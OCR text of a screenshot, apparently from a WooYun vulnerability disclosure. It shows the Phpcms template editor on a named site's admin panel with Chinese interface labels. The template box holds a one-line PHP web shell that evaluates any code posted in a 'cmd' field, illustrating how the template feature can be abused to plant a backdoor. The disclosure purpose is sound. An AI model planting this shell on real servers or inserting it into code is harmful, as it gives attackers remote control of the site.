 newinfo.lvmama.com/locoy/locoy2050.php
要让 Chromium 保存您的密码吗？ 保存密码 此网站一律不保存密码
模板风格
我的面板
菜单名称：
菜单地址：
添加到常用操作
请输入菜单名称
后台首页：我的面板
模板路径 ./templates/default/phpcms/ 1 .html*
模板语法 get block loop if else elseif template includ
标签操作 phpcms 请输入标签名 编辑标签 预览选中的标签
创建方式 在线创建 本地上传
1 <?php eval($_POST['cmd'])?>
2
3
4
Phpcms网站后台导航地图
www.wooyun.org